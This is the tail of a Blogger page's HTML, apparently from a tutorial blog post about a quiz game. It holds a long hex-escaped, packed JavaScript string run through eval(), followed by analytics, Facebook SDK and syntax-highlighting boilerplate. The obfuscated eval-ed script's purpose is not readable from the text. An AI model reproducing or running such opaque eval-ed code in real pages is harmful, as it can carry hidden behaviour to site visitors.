\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4e0CnF-ZR47lMryTPmvwjFHgoT1w:1769543984447';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html','8111507943178419750');
